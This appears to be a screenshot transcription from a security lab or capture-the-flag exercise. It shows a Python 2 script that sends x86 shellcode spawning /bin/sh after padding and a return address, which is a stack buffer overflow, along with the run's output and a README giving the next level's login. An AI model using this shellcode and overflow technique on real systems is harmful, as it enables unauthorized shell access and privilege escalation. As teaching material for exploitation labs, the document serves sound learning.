 1 #!/usr/bin/env python2
2
3 SHELLCODE = \
4 "\x6a\x32\x58\xcd\x80\x89\xc3\x89\xc1\x6a" + \
5 "\x47\x58\xcd\x80\x31\xc0\x50\x68\x2f\x2f" + \
6 "\x73\x68\x68\x2f\x62\x69\x6e\x54\x5b\x50" + \
7 "\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"
8
9 # Your code here
10 print('\xF5' + '\x41' * 148 + '\x50\xfc\xff\xbf' + SHELLCODE)
pwnable:~$ ./exploit
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
~ $ cat README
Telemetry module [logged message: 5]
1982/07/13: [  manual   ] Course correction, thruster 3, 12%, 2.30s.
1982/08/13: [  warning  ] Collision likely, Polaris.
1982/08/13: [Authenticating guest - CSA EvanBot]
1982/08/13: [CSA EvanBot] Course correction, thruster 1, 05%, 0.23s.
1982/08/13: [CSA EvanBot] Message: "You Gobians owe me one!"
Next username: polaris
Next password: tolearn